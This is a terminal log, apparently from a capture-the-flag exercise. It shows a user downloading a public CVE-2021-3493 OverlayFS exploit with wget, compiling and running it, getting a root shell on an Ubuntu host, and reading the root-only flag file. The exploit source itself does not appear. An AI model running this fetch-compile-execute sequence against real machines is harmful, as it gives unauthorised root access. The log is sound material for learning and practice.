 miyabi@localhost: ~
miyabi@localhost:~$ cat /root/flag
cat: /root/flag: Permission denied
miyabi@localhost:~$ wget https://raw.githubusercontent.com/briskets/CVE-2021-3493/main/exploit.c
--2022-01-07 13:34:25--  https://raw.githubusercontent.com/briskets/CVE-2021-3493/main/exploit.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 64:ff9b::b9c7:6c85, 64:ff9b::b9c7:6d85, 64:ff9b::b9c7
:6e85, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|64:ff9b::b9c7:6c85|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/plain]
Saving to: ‘exploit.c’
exploit.c                     100%[=================================================>]   3.48K  --.-KB/s    in 0.05s
2022-01-07 13:34:26 (65.9 KB/s) - ‘exploit.c’ saved [3560/3560]
miyabi@localhost:~$ gcc exploit.c -o exp
miyabi@localhost:~$ ./exp
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),1001(miyabi)
bash-5.0# uname -a
Linux localhost 5.0.0-13-generic #14-Ubuntu SMP Mon Apr 15 14:59:14 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
bash-5.0# cat /root/flag
lastctf{th15_15_l1nux_3l3v4t3d_pr1v1l3935_fr0m_0v3rl4yf5_f1l3_5y5t3m}
bash-5.0#